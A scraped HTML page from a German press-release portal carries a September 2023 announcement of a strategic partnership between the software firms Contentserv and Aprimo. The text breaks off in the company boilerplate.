

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/contentserv-und-aprimo-geben-strategische-technologiepartnerschaft-bekannt/
body_size: 13618
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>Contentserv und Aprimo geben strategische Technologiepartnerschaft bekannt &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/contentserv-und-aprimo-geben-strategische-technologiepartnerschaft-bekannt/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Contentserv und Aprimo geben strategische Technologiepartnerschaft bekannt-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/contentserv-und-aprimo-geben-strategische-technologiepartnerschaft-bekannt/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fcontentserv-und-aprimo-geben-strategische-technologiepartnerschaft-bekannt%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fcontentserv-und-aprimo-geben-strategische-technologiepartnerschaft-bekannt%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/458243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/contentserv-und-aprimo-geben-strategische-technologiepartnerschaft-bekannt/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=458243' /><link rel="alternate" href="https://www.hasselwander.co.uk/contentserv-und-aprimo-geben-strategische-technologiepartnerschaft-bekannt/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-458243 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de it-newmediasoftware wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/die-handwerkskunst-bei-diemer-von-der-skizze-zum-fertigen-schmuckstueck/" title="Die Handwerkskunst bei Diemer: Von der Skizze zum fertigen Schmuckstück"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/die-handwerkskunst-bei-diemer-von-der-skizze-zum-fertigen-schmuckstueck/" title="Die Handwerkskunst bei Diemer: Von der Skizze zum fertigen Schmuckstück"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/471090hh.jpg" alt="Die Handwerkskunst bei Diemer: Von der Skizze zum fertigen Schmuckstück" title="Die Handwerkskunst bei Diemer: Von der Skizze zum fertigen Schmuckstück"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class modetrendslifestyle" href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/" title="Mode, Trends, Lifestyle" >Mode, Trends, Lifestyle</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/die-handwerkskunst-bei-diemer-von-der-skizze-zum-fertigen-schmuckstueck/" title="Die Handwerkskunst bei Diemer: Von der Skizze zum fertigen Schmuckstück">Die Handwerkskunst bei Diemer: Von der Skizze zum fertigen Schmuckstück</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/140-jahre-automobil-und-die-naechste-evolutionsstufe-live-auf-der-flotte/" title="140 Jahre Automobil &#8211; und die nächste Evolutionsstufe live auf der &#8222;Flotte!&#8220;"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/140-jahre-automobil-und-die-naechste-evolutionsstufe-live-auf-der-flotte/" title="140 Jahre Automobil &#8211; und die nächste Evolutionsstufe live auf der &#8222;Flotte!&#8220;"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470971hh.jpg" alt="140 Jahre Automobil &#8211; und die nächste Evolutionsstufe live auf der &#8222;Flotte!&#8220;" title="140 Jahre Automobil &#8211; und die nächste Evolutionsstufe live auf der &#8222;Flotte!&#8220;"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class auto-verkehr" href="https://www.pr-neuigkeiten.de/category/auto-verkehr/" title="Auto, Verkehr" >Auto, Verkehr</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/140-jahre-automobil-und-die-naechste-evolutionsstufe-live-auf-der-flotte/" title="140 Jahre Automobil &#8211; und die nächste Evolutionsstufe live auf der &#8222;Flotte!&#8220;">140 Jahre Automobil &#8211; und die nächste Evolutionsstufe live auf der &#8222;Flotte!&#8220;</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/auvisio-wasserdichter-knochenschall-kopfhoerer-ohs-410-bt/" title="auvisio Wasserdichter Knochenschall-Kopfhörer OHS-410.bt"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/auvisio-wasserdichter-knochenschall-kopfhoerer-ohs-410-bt/" title="auvisio Wasserdichter Knochenschall-Kopfhörer OHS-410.bt"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/471048hh.jpg" alt="auvisio Wasserdichter Knochenschall-Kopfhörer OHS-410.bt" title="auvisio Wasserdichter Knochenschall-Kopfhörer OHS-410.bt"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/auvisio-wasserdichter-knochenschall-kopfhoerer-ohs-410-bt/" title="auvisio Wasserdichter Knochenschall-Kopfhörer OHS-410.bt">auvisio Wasserdichter Knochenschall-Kopfhörer OHS-410.bt</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/geschichte-in-silber-und-gold-media-exklusiv-ueber-die-entwicklung-der-deutschen-waehrung/" title="Geschichte in Silber und Gold: Media Exklusiv über die Entwicklung der deutschen Währung"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/geschichte-in-silber-und-gold-media-exklusiv-ueber-die-entwicklung-der-deutschen-waehrung/" title="Geschichte in Silber und Gold: Media Exklusiv über die Entwicklung der deutschen Währung"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/471088hh.jpg" alt="Geschichte in Silber und Gold: Media Exklusiv über die Entwicklung der deutschen Währung" title="Geschichte in Silber und Gold: Media Exklusiv über die Entwicklung der deutschen Währung"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/geschichte-in-silber-und-gold-media-exklusiv-ueber-die-entwicklung-der-deutschen-waehrung/" title="Geschichte in Silber und Gold: Media Exklusiv über die Entwicklung der deutschen Währung">Geschichte in Silber und Gold: Media Exklusiv über die Entwicklung der deutschen Währung</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/tenable-von-gartner-als-company-to-beat-im-bereich-ai-powered-exposure-assessment-ausgezeichnet/" title="Tenable von Gartner als &#8222;Company to Beat&#8220; im Bereich &#8222;AI-Powered Exposure Assessment&#8220; ausgezeichnet"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/tenable-von-gartner-als-company-to-beat-im-bereich-ai-powered-exposure-assessment-ausgezeichnet/" title="Tenable von Gartner als &#8222;Company to Beat&#8220; im Bereich &#8222;AI-Powered Exposure Assessment&#8220; ausgezeichnet"> <img src="https://www.pr-neuigkeiten.de/bilderneu/leer-bild3.jpg" alt="Tenable von Gartner als &#8222;Company to Beat&#8220; im Bereich &#8222;AI-Powered Exposure Assessment&#8220; ausgezeichnet" title="Tenable von Gartner als &#8222;Company to Beat&#8220; im Bereich &#8222;AI-Powered Exposure Assessment&#8220; ausgezeichnet"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/tenable-von-gartner-als-company-to-beat-im-bereich-ai-powered-exposure-assessment-ausgezeichnet/" title="Tenable von Gartner als &#8222;Company to Beat&#8220; im Bereich &#8222;AI-Powered Exposure Assessment&#8220; ausgezeichnet">Tenable von Gartner als &#8222;Company to Beat&#8220; im Bereich &#8222;AI-Powered Exposure Assessment&#8220; ausgezeichnet</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/die-handwerkskunst-bei-diemer-von-der-skizze-zum-fertigen-schmuckstueck/">Die Handwerkskunst bei Diemer: Von der Skizze zum fertigen Schmuckstück</a><div class="ticker_date"> vor 9 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/140-jahre-automobil-und-die-naechste-evolutionsstufe-live-auf-der-flotte/">140 Jahre Automobil &#8211; und die nächste Evolutionsstufe live auf der &#8222;Flotte!&#8220;</a><div class="ticker_date"> vor 9 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/auvisio-wasserdichter-knochenschall-kopfhoerer-ohs-410-bt/">auvisio Wasserdichter Knochenschall-Kopfhörer OHS-410.bt</a><div class="ticker_date"> vor 40 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/geschichte-in-silber-und-gold-media-exklusiv-ueber-die-entwicklung-der-deutschen-waehrung/">Geschichte in Silber und Gold: Media Exklusiv über die Entwicklung der deutschen Währung</a><div class="ticker_date"> vor 57 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/tenable-von-gartner-als-company-to-beat-im-bereich-ai-powered-exposure-assessment-ausgezeichnet/">Tenable von Gartner als &#8222;Company to Beat&#8220; im Bereich &#8222;AI-Powered Exposure Assessment&#8220; ausgezeichnet</a><div class="ticker_date"> vor 14 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/sh-events-gmbh-eventagentur-muenchen-die-begeistert/">SH Events GmbH &#8211; Eventagentur München, die begeistert</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/ist-bereits-die-idee-die-kunst-oder-das-handwerkliche-koennen/">Ist bereits die Idee die Kunst oder das handwerkliche Können?</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/zwei-regionen-mehr-tempo/">Zwei Regionen, mehr Tempo</a><div class="ticker_date"> vor 16 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/onapsis-erweitert-go-to-market-leadership-zur-beschleunigung-des-globalen-wachstums-und-zum-ausbau-strategischer-partnerschaften/">Onapsis erweitert Go-to-Market-Leadership zur Beschleunigung des globalen Wachstums und zum Ausbau strategischer Partnerschaften</a><div class="ticker_date"> vor 17 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/vom-datenchaos-zum-kostenvorteil/">Vom Datenchaos zum Kostenvorteil</a><div class="ticker_date"> vor 17 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class modetrendslifestyle" href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/" title="Mode, Trends, Lifestyle" >Mode, Trends, Lifestyle</a><div class="left_side_post_time"> Januar 29, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/die-handwerkskunst-bei-diemer-von-der-skizze-zum-fertigen-schmuckstueck/" title="Die Handwerkskunst bei Diemer: Von der Skizze zum fertigen Schmuckstück">Die Handwerkskunst bei Diemer: Von der Skizze zum fertigen Schmuckstück</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class auto-verkehr" href="https://www.pr-neuigkeiten.de/category/auto-verkehr/" title="Auto, Verkehr" >Auto, Verkehr</a><div class="left_side_post_time"> Januar 29, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/140-jahre-automobil-und-die-naechste-evolutionsstufe-live-auf-der-flotte/" title="140 Jahre Automobil &#8211; und die nächste Evolutionsstufe live auf der &#8222;Flotte!&#8220;">140 Jahre Automobil &#8211; und die nächste Evolutionsstufe live auf der &#8222;Flotte!&#8220;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a><div class="left_side_post_time"> Januar 29, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/auvisio-wasserdichter-knochenschall-kopfhoerer-ohs-410-bt/" title="auvisio Wasserdichter Knochenschall-Kopfhörer OHS-410.bt">auvisio Wasserdichter Knochenschall-Kopfhörer OHS-410.bt</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a><div class="left_side_post_time"> Januar 29, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/geschichte-in-silber-und-gold-media-exklusiv-ueber-die-entwicklung-der-deutschen-waehrung/" title="Geschichte in Silber und Gold: Media Exklusiv über die Entwicklung der deutschen Währung">Geschichte in Silber und Gold: Media Exklusiv über die Entwicklung der deutschen Währung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/tenable-von-gartner-als-company-to-beat-im-bereich-ai-powered-exposure-assessment-ausgezeichnet/" title="Tenable von Gartner als &#8222;Company to Beat&#8220; im Bereich &#8222;AI-Powered Exposure Assessment&#8220; ausgezeichnet">Tenable von Gartner als &#8222;Company to Beat&#8220; im Bereich &#8222;AI-Powered Exposure Assessment&#8220; ausgezeichnet</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class sportevents" href="https://www.pr-neuigkeiten.de/category/sportevents/" title="Sport, Events" >Sport, Events</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/sh-events-gmbh-eventagentur-muenchen-die-begeistert/" title="SH Events GmbH &#8211; Eventagentur München, die begeistert">SH Events GmbH &#8211; Eventagentur München, die begeistert</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/ist-bereits-die-idee-die-kunst-oder-das-handwerkliche-koennen/" title="Ist bereits die Idee die Kunst oder das handwerkliche Können?">Ist bereits die Idee die Kunst oder das handwerkliche Können?</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class gartenbauenwohnen" href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/" title="Garten, Bauen, Wohnen" >Garten, Bauen, Wohnen</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/zwei-regionen-mehr-tempo/" title="Zwei Regionen, mehr Tempo">Zwei Regionen, mehr Tempo</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/onapsis-erweitert-go-to-market-leadership-zur-beschleunigung-des-globalen-wachstums-und-zum-ausbau-strategischer-partnerschaften/" title="Onapsis erweitert Go-to-Market-Leadership zur Beschleunigung des globalen Wachstums und zum Ausbau strategischer Partnerschaften">Onapsis erweitert Go-to-Market-Leadership zur Beschleunigung des globalen Wachstums und zum Ausbau strategischer Partnerschaften</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/vom-datenchaos-zum-kostenvorteil/" title="Vom Datenchaos zum Kostenvorteil">Vom Datenchaos zum Kostenvorteil</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/cfo-agenda-2026-finanzchefs-werden-zu-digitalen-architekten-der-unternehmenszukunft/" title="CFO-Agenda 2026: Finanzchefs werden zu digitalen Architekten der Unternehmenszukunft">CFO-Agenda 2026: Finanzchefs werden zu digitalen Architekten der Unternehmenszukunft</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/prea-strukturiert-im-januar-2026-mezzanine-finanzierungen-im-siebenstelligen-bereich/" title="PREA strukturiert im Januar 2026 Mezzanine-Finanzierungen im siebenstelligen Bereich">PREA strukturiert im Januar 2026 Mezzanine-Finanzierungen im siebenstelligen Bereich</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/das-maretimo-hypnose-dinner-feiert-premiere-in-augsburg-muenchen/" title="Das &#8222;Maretimo Hypnose-Dinner&#8220; feiert Premiere in Augsburg &#038; München.">Das &#8222;Maretimo Hypnose-Dinner&#8220; feiert Premiere in Augsburg &#038; München.</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/google-analytics-4-warum-deine-daten-luegen-koennten/" title="Google Analytics 4: Warum deine Daten lügen könnten">Google Analytics 4: Warum deine Daten lügen könnten</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line it-newmediasoftware it-newmediasoftware"></div><div class="single_post" id="post-458243" class="post-458243 post type-post status-publish format-standard hentry category-it-newmediasoftware tag-ai tag-aprimo tag-cloud tag-contentserv tag-dam tag-marketing tag-partner tag-pim it-newmediasoftware"><div class="single_title"><h1>Contentserv und Aprimo geben strategische Technologiepartnerschaft bekannt</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">20 Sep., 2023</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;">Kunden werden von einer nahtlosen End-to-End-Lösung für außergewöhnliche Markenerlebnisse profitieren</span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=439291&#038;uid=4431' border=0 alt='Contentserv und Aprimo geben strategische Technologiepartnerschaft bekannt' /></p><div style=' width:200px; '>Contentserv und Aprimo geben strategische Technologiepartnerschaft bekannt</div></div><p>München, Deutschland/Chicago, USA &#8211; 19. September 2023 &#8211; Contentserv, der führende Anbieter von cloudbasierten PIM- und PXM-Lösungen, gab heute seine strategische Partnerschaft mit Aprimo bekannt, einem branchenführenden Anbieter von Digital Asset Management- und Content Operations-Lösungen. Die beiden Marktschwergewichte arbeiten zusammen, um eine nahtlose End-to-End-Lösung für Unternehmen zu liefern, welche es ihnen ermöglicht, mit Kunden durch maßgeschneiderte und einheitliche Marken- und Produkterlebnisse zu interagieren. Diese Partnerschaft ermöglicht es Unternehmen, ihre Konversionsraten deutlich zu verbessern, die Markteinführungszeit zu verkürzen und die Effizienz ihrer Marketing- und Vertriebsabläufe zu optimieren.</p><p>Mit der steigenden Kundennachfrage der heutigen &#8222;Digital Natives&#8220;nach personalisierten Erlebnissen und mit der fragmentierten Kanallandschaft werden Marketingaktivitäten immer komplexer. Mit seiner KI-gestützten Content-Operations-Plattform ermöglicht Aprimo Marketing- und Customer-Experience-Teams, Marketingaktivitäten effizient zu verwalten. Dies umfasst die Planung, Erstellung und Verteilung von Inhalten sowie die Nutzung detaillierter Einblicke in die Content-Performance, um außergewöhnliche Markenerlebnisse in großem Umfang zu liefern.</p><p>&#8222;Unsere Partnerschaft mit Contentserv wird es unseren gemeinsamen Kunden ermöglichen, die Zusammenarbeit im gesamten Unternehmen zu optimieren und den gesamten Lebenszyklus von Produkten, Marketing und Kundenerlebnissen aufeinander abzustimmen. Gleichzeitig können sie die Time to Market verkürzen, die Markensichtbarkeit und die Kundenbindung erhöhen und den Umsatz steigern.&#8220; Erik Huddleston, CEO von Aprimo</p><p>Die Product Experience Cloud von Contentserv integriert umfassende KI-unterstützte Product Information Management-Funktionen. Dazu gehören das automatisierte Onboarding, die Anreicherung, Kontextualisierung und Verteilung von markenkonformen Produktinhalten an verschiedene Vertriebskanäle und Touchpoints. Dabei ermöglicht Contenserv die Headless-Integration vielfältiger führender Digital-Commerce-Lösungen, Front-End-Systeme, Kanäle und Datenquellen. Contentserv bietet Markenherstellern und Händlern eine Single Source of Truth für ein konsistentes Management aller Produktinhalte und die Bereitstellung von personalisierten Produkterlebnissen.</p><p>&#8222;Mit den vereinten Fähigkeiten von Contentserv und Aprimo können unsere Kunden nicht nur umfassende, relevante und zuverlässige Produktinhalte am richtigen Ort, zur richtigen Zeit und im richtigen Kontext ausliefern, sondern auch sicherstellen, dass das gesamte Markenerlebnis jeder Kampagne, jeder Interaktion und jedes Kanals immer konsistent und auf den Punkt ist. Dank einer schlanken End-to-End-Integration werden sie massiv Zeit und Kosten sparen.&#8220;  Michael Kugler, CEO von Contentserv</p><p>Die Verbindung der modernen Product Experience Cloud von Contentserv mit der vielseitigen Content-Operations-Lösung von Aprimo ermöglicht Unternehmen einen beispiellosen End-to-End-Content-Prozess über den gesamten Marketing- und Produktlebenszyklus. Dies ermöglicht es Unternehmen, Abläufe zu rationalisieren, die Zusammenarbeit zu verbessern und die Kundenbindung zu erhöhen, was letztendlich zu höheren Umsätzen führt.</p><p>Teilnehmer beim Contentserv World Tour Stopp in Chicago am 9. November 2023, oder beim folgenden Event in München am 14. November, können aus erster Hand mehr über die neue strategische Partnerschaft und die tiefgreifende Integration der beiden Systeme erfahren.</p><p>Über Aprimo<br /> Die KI-gestützte Content-Operations-Plattform von Aprimo unterstützt Teams dabei, ihre Zeit und ihren Aufwand auf Content- und Marketingstrategien zu verwenden, die Geschäftsergebnisse vorantreiben und Kunden über die richtigen Kanäle erreichen. Aprimo wurde von Forrester für seine Digital Asset Management- und Marketing Resource Management-Software ausgezeichnet und aufgrund seiner kontinuierlichen Innovationen im Bereich KI und seiner Vision für generative KI-Lösungen zum führenden Anbieter in den Wave Reports für DAM und MRM ernannt. Aprimo bietet seinen Kunden einen zukunftssicheren 360°-Blick auf die 